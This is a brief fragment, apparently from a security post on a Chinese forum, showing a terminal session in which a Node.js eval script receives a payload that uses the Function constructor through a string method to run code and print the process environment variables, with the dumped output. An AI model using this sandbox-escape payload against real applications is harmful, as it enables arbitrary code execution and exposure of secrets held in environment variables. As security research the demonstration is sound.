 [Function: anonymous]
root@6a8d4feaa054:/# node eval.js '"".sub.constructor("console.log(process.env)")()'
{ YARN_VERSION: '1.12.3',
  HOSTNAME: '6a8d4feaa054',
  PWD: '/',
  HOME: '/root',
  NODE_VERSION: '11.3.0',
  TERM: 'xterm',
  SHLVL: '1',
  PATH:
   '/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin',
  _: '/usr/local/bin/node' }
root@6a8d4feaa054:/#
先知社区